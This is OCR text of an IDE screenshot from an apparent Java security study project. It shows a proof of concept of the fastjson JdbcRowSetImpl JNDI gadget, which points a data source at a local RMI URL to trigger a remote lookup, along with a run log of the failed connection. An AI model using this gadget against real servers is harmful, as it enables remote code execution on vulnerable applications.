 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_8u66_1_2_25 - Main.java
fastjson_8u66_1_2_25 src main java org example Main
Main
Project
Project
fastjson_8u66_1_2_25 E:\javaSec\fastjson_8u66_1_2_25
.idea
src
main
java
org.example
Main
resources
test
target
classes
org
example
Main
generated-sources
annotations
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.25
fastjson-1.2.25.jar library root
Main.java JdbcRowSetImpl.class
1 1 2
13 //}
14
15 import com.sun.rowset.JdbcRowSetImpl;
16
no usages
17 public class Main {
18
no usages
19 public static void main(String[] args) throws Exception {
20 JdbcRowSetImpl JdbcRowSetImpl_inc = new JdbcRowSetImpl();//只是为了方便调用
21 JdbcRowSetImpl_inc.setDataSourceName("rmi://127.0.0.1:1099/ift2ty");//可控uri
22 JdbcRowSetImpl_inc.setAutoCommit(true);
23 }
24 }
Notifications
Database
Maven
Hierarchy
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
at org.example.Main.main(Main.java:22)
Structure
Bookmarks
Version Control Find Run Debug TODO Problems Terminal Profiler Services Build Dependencies
All files are up-to-date (moments ago) 18:1 LF UTF-8 4 spaces